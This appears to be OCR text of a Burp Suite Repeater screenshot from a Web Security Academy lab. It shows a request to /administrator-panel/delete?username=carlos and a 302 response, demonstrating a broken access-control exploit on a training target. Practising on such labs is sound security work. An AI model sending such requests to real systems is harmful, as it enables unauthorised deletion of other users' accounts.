 1
Send
Cancel
Follow redirection
Burp AI
Target: https://0ac700830455128d8006a3
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /administrator-panel/delete?username=carlos
HTTP/2
2 Host:
0ac700830455128d8006a3bf0055005c.web-security-academ
y.net
3 Cookie: session=DqFXRtHQjbRCGBkFMNIWXUSKSsWJwWk4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /administrator-panel
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes
Custom actions
Done
100 bytes | 300 millis
Event log (1)
All issues
Memory: 227,6MB of 3,88GB
Disabled